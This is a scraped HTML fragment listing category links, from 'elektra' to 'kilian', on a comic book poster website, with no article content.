	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://comicbookposter.info/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
